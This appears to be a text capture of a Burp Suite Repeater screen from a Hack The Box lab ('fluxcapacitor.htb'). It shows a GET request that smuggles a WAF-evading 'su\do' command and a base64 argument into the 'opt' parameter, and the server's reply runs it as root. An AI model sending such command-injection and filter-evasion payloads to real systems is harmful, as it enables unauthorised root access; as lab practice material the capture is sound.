 Kali Linux 2023
一次性模式
10.10.14.12
4:51
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= ' su\do /home/themiddle/.monit cmd aWQK' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 11:51:35 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 101
7
8 Trying to execute aWQK
9 uid=0(root) gid=0(root) groups=0(root)
10 bash: -c: option requires an argument
11
12
Inspector
Selection 4 (0x4)
Selected text
aWQK
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 246 bytes | 308 millis
Event log (7) All issues Memory: 110.9MB